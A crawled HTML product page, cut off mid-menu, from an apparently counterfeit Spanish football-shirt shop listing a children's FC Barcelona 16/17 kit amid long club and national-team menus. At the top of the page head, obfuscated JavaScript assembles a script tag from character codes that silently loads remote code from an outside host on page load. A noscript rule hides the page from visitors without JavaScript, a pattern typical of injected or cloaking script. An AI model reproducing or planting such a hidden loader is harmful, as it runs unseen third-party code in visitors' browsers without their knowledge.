

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cfb3camisetas.com.es/equipaciones-ni%C3%B1os/ni%C3%B1os-clubes/fc-barcelona-123/cfb3-camisetas-fc-barcelona-1a-equipacion-niNos-16-17-ml.html
body_size: 20335
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Camisetas CFB3-CamisetasFC Barcelona 1ª Equipacion NIÑOS 16/17 ML baratas</title>
<base href="https://www.cfb3camisetas.com.es/" /><meta name="description" content="12.9000€ Comprar todas las CFB3-CamisetasFC Barcelona 1ª Equipacion NIÑOS 16/17 ML ✅ Tailandia Versión + Replicas Exactas【100% CALIDAD】CFB3Camisetas te ofrece la mejor relación calidad-precio. ✅ Tienda online especializada en la venta de camisetas Sudader" /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20190714" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes/fc-barcelona-1002/cfb3-camisetas-fc-barcelona-1a-equipacion-niNos-16-17-ml.html" rel="canonical" /><link href="https://www.cfb3camisetas.com.es/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-1743 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
	<div class="box box-left">										  										  										  <p class="header-email">
<a rel="nofollow" href="/cdn-cgi/l/email-protection#1d6e786f6b747e785d7e7b7f2e7e7c70746e78697c6e337e727033786e"><span class="__cf_email__" data-cfemail="6013051216090305200306025303010d0913051401134e030f0d4e0513">[email&#160;protected]</span></a>
</p> 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://www.cfb3camisetas.com.es/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://www.cfb3camisetas.com.es/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://www.cfb3camisetas.com.es/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes/fc-barcelona-1002/cfb3-camisetas-fc-barcelona-1a-equipacion-niNos-16-17-ml.html" />
</form> </li>
			<li class="language">  <form action="https://www.cfb3camisetas.com.es/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes/fc-barcelona-1002/cfb3-camisetas-fc-barcelona-1a-equipacion-niNos-16-17-ml.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://www.cfb3camisetas.com.es/"><img src="https://www.cfb3camisetas.com.es/image/catalog/logo/cfb3camisetas.com.es-logo.png" alt="CFB3Camisetas - Web oficial, desde 2011" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://www.cfb3camisetas.com.es/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu9" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/liga-de-españa" title="Liga de España"><span>Liga de España</span></a></div><div id="popup9" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block19" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves" title="alaves"><span>alaves</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon" title="alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria" title="almeria"><span>almeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao" title="Athletic Club Bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid" title="Atlético de Madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos" title="burgos"><span>burgos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz" title="Cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon" title="Castellón"><span>Castellón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta" title="Ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907" title="cordoba"><span>cordoba</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa" title="Cultural leonesa"><span>Cultural leonesa</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña" title="Deportivo de La Coruña"><span>Deportivo de La Coruña</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar" title="eibar"><span>eibar</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche" title="elche"><span>elche</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona" title="FC Barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe" title="getafe"><span>getafe</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules" title="Hércules"><span>Hércules</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca" title="huesca"><span>huesca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante" title="levante"><span>levante</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones" title="logroñes"><span>logroñes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes" title="mirandes"><span>mirandes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo" title="Oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander" title="Racing de santander"><span>Racing de santander</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano" title="rayo vallecano"><span>rayo vallecano</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol" title="RCD Espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133" title="Real betis"><span>Real betis</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia" title="Real murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza" title="real zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva" title="recreativo de huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon" title="Sporting de gijón"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife" title="tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf" title="Valencia CF"><span>Valencia CF</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal" title="Villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza" title="Zaragoza"><span>Zaragoza</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1211" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/mundial-2026" title="Mundial 2026"><span>Mundial 2026</span></a></div><div id="popup1211" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11211" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu810" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024" title="Eurocopa 2024"><span>Eurocopa 2024</span></a></div><div id="popup810" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1810" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu33" class="pt_ver_menu nav-4 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales" title="Selecciones nacionales"><span>Selecciones nacionales</span></a></div><div id="popup33" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block133" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/eurocopa-francia-2016" title="EUROCOPA FRANCIA 2016"><span>EUROCOPA FRANCIA 2016</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018" title="MUNDIAL RUSIA 2018"><span>MUNDIAL RUSIA 2018</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-alemania-68" title="Selección de Alemania"><span>Selección de Alemania</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argelia" title="Selección de Argelia"><span>Selección de Argelia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argentina-83" title="Selección de Argentina"><span>Selección de Argentina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-belgica" title="Selección de Belgica"><span>Selección de Belgica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-brasil-67" title="Selección de Brasil"><span>Selección de Brasil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-camerún" title="Selección de Camerún"><span>Selección de Camerún</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-canada" title="Selección de canadá"><span>Selección de canadá</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-chile" title="Selección de Chile"><span>Selección de Chile</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-china" title="Selección de China"><span>Selección de China</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-colombia-81" title="Selección de Colombia"><span>Selección de Colombia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-corea-del-sur-451" title="Selección de Corea del Sur"><span>Selección de Corea del Sur</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-de-marfil" title="Selección de costa de marfil"><span>Selección de costa de marfil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-rica-851" title="Selección de costa rica"><span>Selección de costa rica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-dinamarca" title="Selección de Dinamarca"><span>Selección de Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ecuador-863" title="Selección de ecuador"><span>Selección de ecuador</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-egipto-380" title="Selección de Egipto"><span>Selección de Egipto</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-españa-66" title="Selección de España"><span>Selección de España</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-estados-unidos" title="Selección de Estados Unidos"><span>Selección de Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-finlandia-1164" title="Selección de finlandia"><span>Selección de finlandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-francia" title="Selección de Francia"><span>Selección de Francia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-gales-841" title="Selección de gales"><span>Selección de gales</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ghana" title="Selección de ghana"><span>Selección de ghana</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-holanda" title="Selección de Holanda"><span>Selección de Holanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-inglaterra" title="Selección de Inglaterra"><span>Selección de Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-irlanda-654" title="Selección de irlanda"><span>Selección de irlanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-islandia-876" title="Selección de islandia"><span>Selección de islandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-italia-275" title="Selección de Italia"><span>Selección de Italia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-jamaica" title="Selección de jamaica"><span>Selección de jamaica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-japón-407" title="Selección de Japón"><span>Selección de Japón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-macedonia-del-norte" title="Selección de macedonia del norte"><span>Selección de macedonia del norte</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-marruecos" title="Selección de marruecos"><span>Selección de marruecos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-méxico-82" title="Selección de México"><span>Selección de México</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-nigeria-809" title="Selección de nigeria"><span>Selección de nigeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-noruega" title="Selección de noruega"><span>Selección de noruega</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-palestina" title="Selección de Palestina"><span>Selección de Palestina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-paraguay" title="Selección de paraguay"><span>Selección de paraguay</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-peru-853" title="Selección de perú"><span>Selección de perú</span></a><a class="itemMenuName level0 act nochild" 
